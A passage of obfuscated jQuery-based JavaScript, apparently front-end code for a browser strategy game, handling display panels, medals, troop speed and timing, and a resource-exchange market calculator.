_0x1e01b1(_0x1c5d25,_0x1ed430);}},_0x1be5c2=_0x4dec39[_0xaff850(0x3b6)](_0x4902c8,0x412+0x175c+-0x1b64);(_0x4dec39[_0xaff850(0x1a3e)](_0x4902c8,0x58a*0x2+0x1732*0x1+-0xb5c*0x3)&&_0x4dec39[_0xaff850(0x182b)](_0x4902c8,-0x40*-0x18+-0x4c7*-0x1+-0xa8b)||_0x4dec39[_0xaff850(0x73f)](_0x4902c8,-0x473*-0x3+-0x1*0x1d21+-0xc*-0x159))&&(_0x1be5c2=0x1800*-0x1+-0x3dc+-0xdee*-0x2),_0x4dec39[_0xaff850(0x13db)](showM,0x4da+0x1*-0x1349+0xe70,_0x1be5c2);}function BId(_0x4223b9){var _0x4db649=_0x528385,_0x313610={'MivZV':function(_0x1e06ef,_0x21a57f,_0x42773d){return _0x1e06ef(_0x21a57f,_0x42773d);},'AwDyL':function(_0x5a9a23,_0x281a51){return _0x5a9a23-_0x281a51;}};_0x313610[_0x4db649(0xa06)](showM,0x684+-0x1013+0x990,_0x313610[_0x4db649(0x63b)](-_0x4223b9,0x3*0x515+0x3c+0x11b*-0xe));}function tog(_0x500c00){var _0x9a9ef8=_0x528385,_0x47b39d={'YxHZs':function(_0xc90afb,_0x3ad5b2){return _0xc90afb(_0x3ad5b2);},'JycRr':function(_0x40795c,_0x58254f){return _0x40795c+_0x58254f;},'pWmCb':_0x9a9ef8(0x17a4)};_0x47b39d[_0x9a9ef8(0xabf)]($,_0x47b39d[_0x9a9ef8(0x1198)](_0x47b39d[_0x9a9ef8(0x1a8d)],_0x500c00))[_0x9a9ef8(0xd70)]();}function showP(_0x3e484b,_0x3c1f43,_0x481a38,_0x10d179=-0x14be+-0x1088+0x1a*0x16f,_0x109313=0x111b+0xd2b+0x9b*-0x32){var _0x271545=_0x528385,_0x199a20={'XyHHy':function(_0x3043ad,_0x3de19c){return _0x3043ad==_0x3de19c;},'vRBpe':function(_0x4e7a07,_0x3a241d){return _0x4e7a07(_0x3a241d);},'DGNby':_0x271545(0x1291),'MeQwG':_0x271545(0x1751)+_0x271545(0xb6b)+_0x271545(0x9fb)+'2','WHxYB':function(_0x6d07d1,_0x190d41,_0x25a6a5){return _0x6d07d1(_0x190d41,_0x25a6a5);},'KohsC':_0x271545(0xc12),'cYPsB':function(_0x15d527,_0x361bac){return _0x15d527<_0x361bac;},'IrQzS':function(_0x5b7135,_0x2ab54b){return _0x5b7135-_0x2ab54b;},'xrmCg':function(_0x3c81ac,_0x279471){return _0x3c81ac-_0x279471;},'VtGQI':function(_0x5f3679,_0x30241b){return _0x5f3679*_0x30241b;},'VuiXJ':function(_0x4f6cf3,_0x33b348){return _0x4f6cf3(_0x33b348);},'moejI':_0x271545(0x1114)+_0x271545(0x656)+_0x271545(0xb0e),'fpXtz':function(_0x15c435,_0x28315a){return _0x15c435*_0x28315a;},'ljEKB':function(_0x390fc8,_0x1573f0){return _0x390fc8*_0x1573f0;},'bwjgN':function(_0x3b2a71,_0x3804e9){return _0x3b2a71(_0x3804e9);},'mcOzC':function(_0x3ae58d,_0x34fcee){return _0x3ae58d*_0x34fcee;},'fglOn':function(_0x562953,_0x5e956e){return _0x562953*_0x5e956e;},'lBTlq':_0x271545(0x1251),'jtJkk':_0x271545(0x1114)+_0x271545(0xf27)+_0x271545(0x12ea),'HfSKb':function(_0x4d25c7,_0x5b8de5){return _0x4d25c7(_0x5b8de5);},'BmcSl':_0x271545(0xdfa),'FFEyh':function(_0x33b631,_0x3b2f21){return _0x33b631+_0x3b2f21;},'oDgdJ':function(_0xb6ebde,_0x2335c8){return _0xb6ebde*_0x2335c8;},'tZLfO':_0x271545(0x71c),'uiGWd':function(_0x20b0a8,_0xd2ee1e){return _0x20b0a8(_0xd2ee1e);},'DgKde':_0x271545(0x885)};if(_0x199a20[_0x271545(0x13d5)](_0x3e484b,0x1cc2*0x1+0x2a4+0xfb3*-0x2))_0x199a20[_0x271545(0x611)]($,_0x199a20[_0x271545(0x4e5)])[_0x271545(0x197b)]();else{var _0x4a95c0=_0x199a20[_0x271545(0x1336)][_0x271545(0x60c)]('|'),_0x15250a=0x1*0x1675+0x1*-0x1969+0x2a*0x12;while(!![]){switch(_0x4a95c0[_0x15250a++]){case'0':_0x199a20[_0x271545(0x641)](Drag,_0x199a20[_0x271545(0xb65)],_0x199a20[_0x271545(0x4e5)]);continue;case'1':_0x199a20[_0x271545(0x3d3)](_0x199a20[_0x271545(0xee0)](_0x109313,_0x10d179),0x2458+-0x6*-0x371+-0x12fd*0x3)&&(_0x10d179=_0x199a20[_0x271545(0x124b)](_0x109313,-0x261a*-0x1+0x10e5+0xdbe*-0x4));continue;case'2':_0x50adc8[-0x363*0x5+-0x207a+0x2*0x18b6][_0x271545(0x397)]=_0x199a20[_0x271545(0xcc5)](_0x3c1f43[-0x18d5+-0x665*-0x2+0xc0e],-0x167*0x14+0x1475*0x1+0x288*0x3);continue;case'3':_0x199a20[_0x271545(0x996)]($,_0x199a20[_0x271545(0x1609)])[_0x271545(0x1169)](_0x3e484b);continue;case'4':_0x50adc8[0x17a0+0x6*0x20+-0x1*0x185c][_0x271545(0x397)]=_0x199a20[_0x271545(0x387)](_0x3c1f43[-0x1ccd*0x1+-0x2360+0x4031],0xb*0xbb+0x315*-0x9+-0x13b5*-0x1);continue;case'5':_0x50adc8[-0x1349*0x2+-0x2494+0x2593*0x2][_0x271545(0x397)]=_0x199a20[_0x271545(0xb39)](_0x3c1f43[0xa2a*0x1+0x12b6+-0x1ce0],-0x19df+0x9bb*-0x1+-0x1*-0x239b);continue;case'6':_0x50adc8[0x11b7+-0x23a7*0x1+0x11f2][_0x271545(0x397)]=_0x199a20[_0x271545(0xb39)](_0x3c1f43[0x1ac+0x1*0x6f7+-0x1*0x8a1],-0x11b4*-0x1+0x1d6a+0x7*-0x6bb);continue;case'7':_0x199a20[_0x271545(0x1f8)]($,_0x199a20[_0x271545(0x4e5)])[_0x271545(0x85b)]();continue;case'8':_0x50adc8[0x6fb*0x2+-0x1ed2+0x10e1][_0x271545(0x397)]=_0x199a20[_0x271545(0xc91)](_0x3c1f43[0x278*-0x2+0x0+-0x1a7*-0x3],-0x1*0x8f5+-0x333+0xc29);continue;case'9':_0x50adc8[0xa4*0x39+0x488+-0x290b][_0x271545(0x397)]=_0x199a20[_0x271545(0x53b)](_0x3c1f43[0x252b+-0x1*-0x25b3+-0x4add],-0x17bb+-0x3cc*0x7+-0x1928*-0x2);continue;case'10':!_0x3c1f43&&(_0x3c1f43=_0x199a20[_0x271545(0xdbc)]);continue;case'11':var _0x50adc8=document[_0x271545(0x467)+_0x271545(0x675)](_0x199a20[_0x271545(0x1a2d)]);continue;case'12':_0x199a20[_0x271545(0x1a7f)]($,_0x199a20[_0x271545(0x4e5)])[_0x271545(0x3dd)](_0x199a20[_0x271545(0x583)],_0x199a20[_0x271545(0x11ac)](_0x199a20[_0x271545(0x11ac)](_0x199a20[_0x271545(0x1779)](0x1*0xb96+-0x195d+0x377*0x4+0.3299999999999983,_0x10d179),0xe3+0x21a5+-0x2278),_0x199a20[_0x271545(0x1a82)]));continue;case'13':_0x199a20[_0x271545(0xe85)]($,_0x199a20[_0x271545(0x699)])[_0x271545(0x1169)](_0x481a38);continue;}break;}}}function Medal(_0x5027a7){var _0x574597=_0x528385,_0x11b445={'qgBeF':function(_0x2181d6,_0x384808){return _0x2181d6<_0x384808;},'pDSfY':function(_0x3dc6b5,_0x5773a0,_0x205f65){return _0x3dc6b5(_0x5773a0,_0x205f65);},'byBnn':function(_0x2af253,_0x3c4372){return _0x2af253+_0x3c4372;},'NLRtY':_0x574597(0xcf2)},_0x2cfc44,_0x4fff11;for(_0x2cfc44=0x1191+0x1f*0xf2+-0x2edf;_0x11b445[_0x574597(0x198d)](_0x2cfc44,_0x5027a7[_0x574597(0x17d9)]);_0x2cfc44++){_0x4fff11=_0x5027a7[_0x2cfc44],_0x11b445[_0x574597(0x1a07)](M_Box,_0x11b445[_0x574597(0x54d)](_0x11b445[_0x574597(0x1870)],_0x4fff11[-0x2*0x2b2+-0x1f8f*-0x1+0x1d*-0xe7]),_0x4fff11[0x1e5+0x20*-0xb0+0x141c]);}}function TropSpeed(_0x31f843,_0xf01a35){var _0x46caad=_0x528385;let _0x280dc3=[];for(let _0x527fe7 in _0x31f843){_0x31f843[_0x527fe7]&&(_0x280dc3[_0x527fe7]=_0xf01a35[_0x527fe7]);}return Math[_0x46caad(0x614)](Math[_0x46caad(0x13c1)](..._0x280dc3[_0x46caad(0x378)](_0x52a096=>_0x52a096)));}function TropTime(_0x1edd1d){var _0x72265=_0x528385,_0xb31a5e={'HOUFC':function(_0x552077,_0x37328a){return _0x552077(_0x37328a);},'KfWCN':_0x72265(0x1a5f),'lHNrJ':function(_0x1d3d3d,_0x2c3f25){return _0x1d3d3d(_0x2c3f25);},'dRGVR':function(_0xcb8000,_0x493687){return _0xcb8000(_0x493687);},'tfLVN':_0x72265(0xe3e),'HtZfq':function(_0x56bee9,_0x338568){return _0x56bee9(_0x338568);},'kfnLb':function(_0x4487e1,_0x385335,_0x3a4dd1){return _0x4487e1(_0x385335,_0x3a4dd1);},'boiGa':function(_0xbbb5eb,_0x59fc70){return _0xbbb5eb(_0x59fc70);},'nHrvt':_0x72265(0x549),'nFIAT':_0x72265(0x767)+_0x72265(0x9b6)};_0xb31a5e[_0x72265(0x2b4)]($,_0xb31a5e[_0x72265(0x203)])['on'](_0xb31a5e[_0x72265(0xa0d)],function(){var _0x382807=_0x72265;let _0x4e27f9=_0xb31a5e[_0x382807(0x297)]($,_0xb31a5e[_0x382807(0x1811)])[_0x382807(0x9a5)](),_0x67c1ac=[];for(var _0x2bd492 in _0x4e27f9){var _0x14742c=_0xb31a5e[_0x382807(0x172c)]($,_0x4e27f9[_0x2bd492]);_0x67c1ac[+_0x14742c[_0x382807(0xe90)]('O')]=+_0x14742c[_0x382807(0x1169)]();}_0xb31a5e[_0x382807(0xcb9)]($,_0xb31a5e[_0x382807(0x114f)])[_0x382807(0xaf4)](_0xb31a5e[_0x382807(0x6ef)](SecSt,_0xb31a5e[_0x382807(0xe46)](TropSpeed,_0x67c1ac,_0x1edd1d)));});}$[_0x528385(0xf81)]['R']=function(_0x2b329a){var _0x4431bb=_0x528385,_0x14e125={'asGXu':function(_0x509c4d,_0x2cd656){return _0x509c4d(_0x2cd656);},'dLuYC':function(_0x58a9b7,_0x114054){return _0x58a9b7===_0x114054;},'yIXjX':function(_0x1d3e06,_0x2614e2){return _0x1d3e06<_0x2614e2;},'Vsepi':function(_0x496675,_0x16a06d){return _0x496675(_0x16a06d);}};_0x2b329a=_0x14e125[_0x4431bb(0x68c)](parseInt,_0x2b329a),(_0x14e125[_0x4431bb(0x613)](_0x2b329a,NaN)||_0x14e125[_0x4431bb(0x19c5)](_0x2b329a,0x184a+-0x1e6a+0x620))&&(_0x2b329a=-0x6*0x25f+-0x116*-0xb+0x248),_0x14e125[_0x4431bb(0x1418)]($,this)[_0x4431bb(0x1169)](_0x2b329a);};function souq(_0x50eaca){var _0x493398=_0x528385,_0x479ffa={'FYnDj':_0x493398(0xf31),'kkeie':_0x493398(0xeba),'DCuFD':_0x493398(0x1a39)+_0x493398(0x1356)+_0x493398(0xd50),'ahzEo':function(_0x413880,_0x117d00){return _0x413880*_0x117d00;},'ipHUf':function(_0x4280ca,_0x39057e){return _0x4280ca*_0x39057e;},'AztNK':function(_0x43e5ac,_0x386127){return _0x43e5ac*_0x386127;},'PqXXi':function(_0x4539d4,_0x3cba10){return _0x4539d4-_0x3cba10;},'kediU':function(_0x1cfadb,_0x2609ff){return _0x1cfadb+_0x2609ff;},'nxkzb':function(_0x1bae16,_0x4372a5){return _0x1bae16+_0x4372a5;},'bbzmL':function(_0x423a69,_0x341956){return _0x423a69>_0x341956;},'NHgJx':function(_0x1da3ce,_0x4f22d5){return _0x1da3ce(_0x4f22d5);},'OtRAL':function(_0x292cee,_0x23c584){return _0x292cee+_0x23c584;},'cKUcm':_0x493398(0x197a),'udaYp':function(_0x8a5ab9,_0x2f8f55,_0x324db5){return _0x8a5ab9(_0x2f8f55,_0x324db5);},'vtgSi':function(_0x1847eb,_0xd94a62){return _0x1847eb>_0xd94a62;},'JQJZM':function(_0x38e9e5,_0x3c9657){return _0x38e9e5<_0x3c9657;},'VTPva':function(_0x181bea,_0x52b3cd){return _0x181bea(_0x52b3cd);},'NwAkA':function(_0x4a59d4,_0x57b87c){return _0x4a59d4(_0x57b87c);},'rQSHa':function(_0xd21fb4,_0x5a3a0e){return _0xd21fb4(_0x5a3a0e);},'oNpNy':_0x493398(0xff1)+_0x493398(0x1572),'nKUWf':function(_0x5acfc1,_0x2c6949){return _0x5acfc1(_0x2c6949);},'KlYbA':_0x493398(0x175d),'uhWFL':function(_0x150ac0,_0x156e17){return _0x150ac0(_0x156e17);},'TKtOl':_0x493398(0xac6),'fpoPE':_0x493398(0xa26),'hTBZZ':function(_0x4a1a72,_0x3c10e5){return _0x4a1a72(_0x3c10e5);},'ZSfmU':function(_0x494fda,_0x58f16d,_0x55f569){return _0x494fda(_0x58f16d,_0x55f569);},'EyKAR':_0x493398(0x1631),'VmVcH':function(_0xab8529,_0x100474){return _0xab8529(_0x100474);},'lfxrL':_0x493398(0x1812)+_0x493398(0x8cd),'GfeMK':function(_0x2717aa,_0x214d94){return _0x2717aa(_0x214d94);},'hMwmf':_0x493398(0x1812)+_0x493398(0x719),'zotFJ':_0x493398(0x1812)+_0x493398(0x1a46),'hDhzO':function(_0x19e61b,_0x416082){return _0x19e61b(_0x416082);},'uPEuC':_0x493398(0x1812)+_0x493398(0x125a)},_0x17e1bc,_0x167b76,_0x285496,_0x47d0a6,_0x4f1cee=_0x50eaca[-0x1c*-0x1+-0xd10+0x1*0xcfa],_0x373c08=_0x50eaca[0x765*-0x3+-0x3a*0xa+0x24*0xae],_0x1c9439=_0x479ffa[_0x493398(0x398)](_0x373c08,_0x4f1cee);_0x17e1bc=_0x479ffa[_0x493398(0x19e5)]($,_0x479ffa[_0x493398(0x2c3)]),_0x167b76=_0x479ffa[_0x493398(0x1379)]($,_0x479ffa[_0x493398(0x1783)]),_0x285496=_0x479ffa[_0x493398(0x19e5)]($,_0x479ffa[_0x493398(0xf73)]),_0x47d0a6=_0x479ffa[_0x493398(0xd53)]($,_0x479ffa[_0x493398(0x1904)]);function _0x5f426e(_0x74172b,_0x5f3eee=-0x20e*0x1+0x95*0x34+0x2*-0xe1b){var _0x526ad9=_0x493398,_0x3c4f58=_0x479ffa[_0x526ad9(0xc46)][_0x526ad9(0x60c)]('|'),_0x4405f8=-0xc9d+-0x97a*-0x4+0x1*-0x194b;while(!![]){switch(_0x3c4f58[_0x4405f8++]){case'0':var _0x4661a6=[-0x19ab+0xa5e*-0x1+-0x2d*-0xcd,_0x479ffa[_0x526ad9(0x12f4)](_0x17e1bc[_0x526ad9(0x1169)](),-0x4*-0x657+0x1408*0x1+-0x3*0xf21),_0x479ffa[_0x526ad9(0x398)](_0x167b76[_0x526ad9(0x1169)](),-0x1*0x56e+0x94*0x1a+-0x999),_0x479ffa[_0x526ad9(0x398)](_0x285496[_0x526ad9(0x1169)](),-0xa1d*0x1+0x86*-0x8+0xe4e),_0x479ffa[_0x526ad9(0x1350)](_0x47d0a6[_0x526ad9(0x1169)](),-0xf05+-0xef*0x22+0x4*0xbb1)];continue;case'1':_0x29d84d=_0x479ffa[_0x526ad9(0xb1e)](_0x1c9439,_0x4d2247),_0x373c08=_0x5f3eee?0x1175+0x4af+-0x1624:_0x50eaca[-0x1c6a+0x11d9+-0x10f*-0xa];continue;case'2':var _0x4d2247=_0x479ffa[_0x526ad9(0x766)](_0x479ffa[_0x526ad9(0x766)](_0x479ffa[_0x526ad9(0x18cc)](_0x4661a6[0x1291+0x10*-0x19b+0x720],_0x4661a6[0x2*0x3e+0x33*0x9e+-0x1ff4]),_0x4661a6[0x1d61+0xc*-0x1f5+-0x5e2]),_0x4661a6[-0x8d4+-0x1*0x20de+0x1*0x29b6]),_0x281f58=_0x4661a6[_0x74172b],_0xe55a43=_0x50eaca[_0x74172b],_0x29d84d,_0x529d49,_0x25f2be=0x22c9+-0x1*-0x1f05+-0x41ce;continue;case'3':return _0x281f58;case'4':_0x479ffa[_0x526ad9(0xe68)](_0x281f58,_0xe55a43)&&(_0x281f58=_0xe55a43,_0x25f2be=_0x74172b);continue;case'5':_0x479ffa[_0x526ad9(0x159e)]($P,_0x281f58);continue;case'6':_0x25f2be&&(_0x529d49=_0x479ffa[_0x526ad9(0x159e)]($,_0x479ffa[_0x526ad9(0x1433)]('#r',_0x25f2be)),_0x529d49[_0x526ad9(0x3dd)](_0x479ffa[_0x526ad9(0xbdc)],_0x479ffa[_0x526ad9(0x120a)]),_0x479ffa[_0x526ad9(0x8f8)](setTimeout,function(){var _0x2e502d=_0x526ad9;_0x529d49[_0x2e502d(0x3dd)](_0x479ffa[_0x2e502d(0xbdc)],_0x479ffa[_0x2e502d(0x17ec)]);},0xa9e+-0xcd1+0x553));continue;case'7':_0x281f58+=_0x373c08;continue;case'8':_0x479ffa[_0x526ad9(0xaff)](_0x373c08,_0x29d84d)&&(_0x373c08=_0x29d84d,_0x25f2be=-0x54a*0x7+-0x239e+0x48a9);continue;case'9':_0x479ffa[_0x526ad9(0x1a1a)](_0x281f58,-0xbb*-0x1a+-0x1*0x5cf+-0xd2f)&&(_0x281f58=-0x262c+0x50*0x6e+0x24*0x1b);continue;case'10':_0x479ffa[_0x526ad9(0x159e)]($P,_0x74172b);continue;case'11':_0x479ffa[_0x526ad9(0x16e9)]($P,_0x17e1bc[_0x526ad9(0x1169)]());continue;}break;}}_0x479ffa[_0x493398(0x1379)]($,document)[_0x493398(0x1306)](function(){var _0x459c0b=_0x493398,_0x265177=_0x479ffa[_0x459c0b(0x13e3)][_0x459c0b(0x60c)]('|'),_0x1d2103=0x779+-0xe*0x2a0+0x5db*0x5;while(!![]){switch(_0x265177[_0x1d2103++]){case'0':_0x479ffa[_0x459c0b(0x147b)]($,_0x479ffa[_0x459c0b(0xf2e)])[_0x459c0b(0x46e)](function(){var _0x19883d=_0x459c0b;_0x47d0a6[_0x19883d(0x1169)](_0x479ffa[_0x19883d(0x16a7)](_0x5f426e,0x71*-0x4c+-0x1e54+-0x154c*-0x3));});continue;case'1':_0x167b76[_0x459c0b(0x848)](function(){var _0x922f3e=_0x459c0b;_0x167b76[_0x922f3e(0x1169)](_0x479ffa[_0x922f3e(0x8f8)](_0x5f426e,-0x1f*-0x5+-0x1ad6+0x1a3d,-0x199f+0x1e09+-0x1*0x469));});continue;case'2':_0x479ffa[_0x459c0b(0x155d)]($,_0x479ffa[_0x459c0b(0xae6)])[_0x459c0b(0x46e)](function(){var _0x4c6784=_0x459c0b;_0x167b76[_0x4c6784(0x1169)](_0x591dbc[_0x4c6784(0x47b)](_0x5f426e,0xc0b*-0x3+-0x7c*-0xd+0x1*0x1dd7));});continue;case'3':_0x17e1bc[_0x459c0b(0x848)](function(){var _0x418e7c=_0x459c0b;_0x17e1bc[_0x418e7c(0x1169)](_0x591dbc[_0x418e7c(0x56a)](_0x5f426e,0xb*0xac+0x147c*0x1+-0x1bdf,-0x1*-0xcc7+0x2*-0x1307+0x1948));});continue;case'4':_0x479ffa[_0x459c0b(0x155d)]($,_0x479ffa[_0x459c0b(0x13aa)])[_0x459c0b(0x46e)](function(){var _0x5ac492=_0x459c0b;_0x285496[_0x5ac492(0x1169)](_0x479ffa[_0x5ac492(0xbd1)](_0x5f426e,-0x81*-0x17+0x1ff+-0xd93));});continue;case'5':_0x285496[_0x459c0b(0x848)](function(){var _0x47a81e=_0x459c0b;_0x285496[_0x47a81e(0x1169)](_0x479ffa[_0x47a81e(0x8f8)](_0x5f426e,-0x124*-0x1b+0x23cd*0x1+0x1632*-0x3,-0x1b55+-0x125e*-0x1+0x23e*0x4));});continue;case'6':_0x47d0a6[_0x459c0b(0x848)](function(){var _0x4f8e6d=_0x459c0b;_0x47d0a6[_0x4f8e6d(0x1169)](_0x591dbc[_0x4f8e6d(0x56a)](_0x5f426e,-0x2537+-0x1e38+0x1f*0x22d,0x6a0+0x4*-0x22f+0x21d));});continue;case'7':var _0x591dbc={'gTGFw':function(_0xb9bef,_0x323915){var _0x4446ec=_0x459c0b;return _0x479ffa[_0x4446ec(0x537)](_0xb9bef,_0x323915);},'VtXow':function(_0xb68ebf,_0x558e4d,_0x59f3a9){var _0xc8fb52=_0x459c0b;return _0x479ffa[_0xc8fb52(0x2e6)](_0xb68ebf,_0x558e4d,_0x59f3a9);}};continue;case'8':_0x479ffa[_0x459c0b(0xbd1)]($,_0x479ffa[_0x459c0b(0x105c)])[_0x459c0b(0x46e)](function(){var _0x4124b3=_0x459c0b;_0x17e1bc[_0x4124b3(0x1169)](_0x591dbc[_0x4124b3(0x47b)](_0x5f426e,0x1*0x13b+-0x1dfe+0x1cc4));});continue;}break;}});}function B17_1(_0x56258c){var _0x38ea14=_0x528385,_0x524103={'gRmkY':function(_0x55300e,_0xd31fc6){return _0x55300e(_0xd31fc6);},'dEXaq':_0x38ea14(0x120e),'hQoso':function(_0x32a53d,_0x5b5f10){return _0x32a53d(_0x5b5f10);},'ZBnpG':_0x38ea14(0x6cc),'RaAJi':_0x38ea14(0x8ae),'seUta':function(_0x24c6ac,_0x2a4658){return _0x24c6ac(_0x2a4658);},'sebhz':_0x38ea14(0x399),'twvCB':function(_0x4c229b,_0x30cd97){return _0x4c229b+_0x30cd97;},'WNaMX':function(_0x53b490,_0x404cbb){return _0x53b490==_0x404cbb;},'hftOK':function(_0x2059c7,_0x2e6542){return _0x2059c7<=_0x2e6542;},'FZWiA':_0x38ea14(0x19ba)+'2','WUGrb':function(_0x2acf52,_0x50eb98){return _0x2acf52/_0x50eb98;},'DyjzE':function(_0x53a0bb,_0x4d003c){return _0x53a0bb*_0x4d003c;},'Ggcdo':function(_0x316519,_0x3da7f6){return _0x316519<_0x3da7f6;},'LXpyF':function(_0xe0c474,_0x31650b){return _0xe0c474-_0x31650b;},'xyMkq':function(_0x3cb2b3,_0x18c58d){return _0x3cb2b3>=_0x18c58d;},'rORPl':function(_0x4c30d0,_0x26a52d){return _0x4c30d0-_0x26a52d;},'Ootvd':function(_0x2a96e0,_0x41dd19){return _0x2a96e0<=_0x41dd19;},'KJdmo':function(_0x2c3f7b,_0x4d0826){return _0x2c3f7b/_0x4d0826;},'pNLtC':function(_0x1b845b,_0xd3c626){return _0x1b845b*_0xd3c626;},'KZQlt':function(_0x346cff,_0x27b1ed){return _0x346cff<=_0x27b1ed;},'EUebe':function(_0x46603f,_0x3f37be){return _0x46603f<_0x3f37be;},'mWinR':function(_0x24cd6b,_0x26ce79){return _0x24cd6b(_0x26ce79);},'QBDGo':_0x38ea14(0x1079),'lgWIu':_0x38ea14(0x262),'EyGWJ':function(_0x7eb493,_0x5886ad){return _0x7eb493(_0x5886ad);},'BRrsJ':_0x38ea14(0x117c),'tgddf':function(_0x94e700,_0x224418){return _0x94e700(_0x224418);},'vwMVL':_0x38ea14(0x91e),'krwOL':_0x38ea14(0x18f2),'vFODo':function(_0x1cdd5a,_0x33366c){return _0x1cdd5a(_0x33366c);},'XajLV':_0x38ea14(0xead),'xZAFo':function(_0x143839,_0x4df22c){return _0x143839(_0x4df22c);},'PnDtk':_0x38ea14(0x182a),'kDTsz':function(_0xefd087,_0x394e84){return _0xefd087+_0x394e84;},'TZdNy':function(_0x583c86,_0xbc11a4){return _0x583c86+_0xbc11a4;},'ReidF':function(_0x3cdb39,_0x131491){return _0x3cdb39+_0x131491;},'Kqozz':_0x38ea14(0x129b),'zUHRe':_0x38ea14(0xf5f)+_0x38ea14(0x1443)+_0x38ea14(0xadd)+'2','jatVt':function(_0x381441,_0x99bdfa){return _0x381441>_0x99bdfa;},'etsSL':function(_0x2e1922,_0x3cc1cc){return _0x2e1922<_0x3cc1cc;},'MEETe':function(_0x1d3bfd,_0x195143){return _0x1d3bfd(_0x195143);},'IjmtH':function(_0x8e7e0d,_0xf25aad){return _0x8e7e0d-_0xf25aad;},'AMano':function(_0x86fe97,_0x2ebb22){return _0x86fe97+_0x2ebb22;},'TSTTE':function(_0x337e38,_0x13e41e){return _0x337e38==_0x13e41e;},'OUuKM':function(_0x3f0b4d,_0x599683){return _0x3f0b4d(_0x599683);},'YaeQi':function(_0x1d9364,_0x445c4b){return _0x1d9364(_0x445c4b);},'zHPAq':function(_0x4a87b7,_0x5bc8b9){return _0x4a87b7+_0x5bc8b9;},'maGKw':function(_0x47ecb2,_0xcd3bbb){return _0x47ecb2-_0xcd3bbb;},'YTmQO':function(_0x237dd9,_0x2c9602){return _0x237dd9(_0x2c9602);},'HTuhB':function(_0x2d5c17,_0x29c47d,_0x3a5c65){return _0x2d5c17(_0x29c47d,_0x3a5c65);},'BhYAC':_0x38ea14(0x149f)+'0','mUGPg':function(_0x6be437,_0x13611c){return _0x6be437(_0x13611c);},'lXSST':function(_0x471ce,_0x275936,_0x3ef856){return _0x471ce(_0x275936,_0x3ef856);},'aAmYZ':function(_0x58aded,_0x4ac2f7){return _0x58aded(_0x4ac2f7);},'XeUiQ':function(_0x5ee323,_0x2ba5ef){return _0x5ee323(_0x2ba5ef);},'YpeUq':function(_0x2be8cd,_0x4f5fbd){return _0x2be8cd(_0x4f5fbd);},'RKYGN':function(_0x5bbbc0,_0x2aed5c){return _0x5bbbc0(_0x2aed5c);},'LlxiK':function(_0x6d938,_0x497849){return _0x6d938+_0x497849;},'nTCXp':function(_0x5cce58,_0x1d2957){return _0x5cce58+_0x1d2957;},'uxYnz':function(_0xe96c2c,_0x2b3dcb){return _0xe96c2c(_0x2b3dcb);}},_0x39ce90=_0x524103[_0x38ea14(0x1fa)](_0x524103[_0x38ea14(0x1fa)](_0x524103[_0x38ea14(0x5e7)](_0x56258c[0x3ac+0xcf2+-0x109d*0x1],_0x56258c[0x74*0x3d+-0x17d4+-0x1*0x3ce]),_0x56258c[0x1cf2+0x3c4+0xb*-0x2f9]),_0x56258c[0x19be+0x4a*0x65+-0x5f*0x94]),_0x25ef61=[],_0x40f080=[],_0x450b2d=[],_0x1563ac;function _0x7165cc(_0x213fce,_0x5c4976){var _0x4f69b2=_0x38ea14,_0x410091,_0x16f9c3,_0x334b42,_0x3c3c2b,_0x2b7c8a,_0x76ae1,_0xead3c8=[],_0x41f791,_0x5f5103=-0x5*-0x499+-0x211b+0xa1e,_0x76ae1=0x20bb+-0x3ea+-0x1cd1,_0x2ddbc1=-0x42b*-0x9+0xc35+-0x31b8,_0x500048=[0x1221+0x1*0x109d+0x22be*-0x1,_0x524103[_0x4f69b2(0x1144)]($,_0x524103[_0x4f69b2(0x1689)]),_0x524103[_0x4f69b2(0x1a1e)]($,_0x524103[_0x4f69b2(0x1261)]),_0x524103[_0x4f69b2(0x1144)]($,_0x524103[_0x4f69b2(0x1323)]),_0x524103[_0x4f69b2(0x49a)]($,_0x524103[_0x4f69b2(0x844)])],_0x34a6a1=[0x4cd*0x2+-0x18d7+-0x2f*-0x53,+_0x500048[0x26f9+0x3*-0x595+-0x1639][_0x4f69b2(0x1169)](),+_0x500048[0xdfd*0x1+-0x5*0x4df+0xa60][_0x4f69b2(0x1169)](),+_0x500048[-0xffc+-0x7e+-0x9*-0x1d5][_0x4f69b2(0x1169)](),+_0x500048[0x1*-0x1121+-0xb10+-0x1d*-0xf9][_0x4f69b2(0x1169)]()];_0x3c3c2b=_0x2b7c8a=_0x524103[_0x4f69b2(0x118a)](_0x524103[_0x4f69b2(0x118a)](_0x524103[_0x4f69b2(0x118a)](_0x34a6a1[-0x2171+-0x8ea+-0x4*-0xa97],_0x34a6a1[0x173*-0x7+-0xb3e+0x1565]),_0x34a6a1[0x2*0xfaa+-0x1b10+-0x441]),_0x34a6a1[0x1f3*0x1+-0x6d+-0x2*0xc1]);if(_0x524103[_0x4f69b2(0xb2b)](_0x213fce,0x17*0xc6+0x1392+-0x2557)){_0x5c4976-=_0x2b7c8a;!_0x2b7c8a&&(_0x34a6a1=[0x5*-0x60e+0x2*-0x16e+0x2122,0x125+0x4f*0x6a+-0x21da,-0x16f+-0x18c+0x2fc,0x1b*-0xb1+0x5*-0x640+0x31ec,-0x18f+-0x1e7e+0x200e],_0x2b7c8a=0xd07+-0xbee+-0x1*0x115);for(var _0x57dd6d=0x7*-0x3d3+0x1b8d+-0xc7;_0x524103[_0x4f69b2(0x1460)](_0x57dd6d,0xc88*0x1+-0x355*0x7+0xacf);_0x57dd6d++){var _0x22cbd5=_0x524103[_0x4f69b2(0x5f4)][_0x4f69b2(0x60c)]('|'),_0x32ebcd=0x7a9*-0x5+-0x3f5*-0x1+-0x9d*-0x38;while(!![]){switch(_0x22cbd5[_0x32ebcd++]){case'0':_0x76ae1=_0x524103[_0x4f69b2(0x118a)](Math[_0x4f69b2(0x15b0)](_0x524103[_0x4f69b2(0x157e)](_0x524103[_0x4f69b2(0x12d4)](_0x5c4976,_0x34a6a1[_0x57dd6d]),_0x2b7c8a)),_0x34a6a1[_0x57dd6d]);continue;case'1':_0x410091=_0x56258c[_0x524103[_0x4f69b2(0x49e)](_0x57dd6d,-0x17*0x35+-0x124e*-0x1+-0x1*0xd87)?0x1a14+-0x103*-0x11+-0x2b42*0x1:-0x7ef+-0x1*0x1b5a+0x234f];continue;case'2':_0x2ddbc1+=_0x1563ac;continue;case'3':_0x450b2d[_0x57dd6d]=_0x1563ac=_0x524103[_0x4f69b2(0x18a8)](_0x410091,_0xead3c8[_0x57dd6d]);continue;case'4':_0x524103[_0x4f69b2(0x1838)](_0x76ae1,_0x410091)&&(_0x76ae1=_0x410091);continue;case'5':_0xead3c8[_0x57dd6d]=_0x76ae1;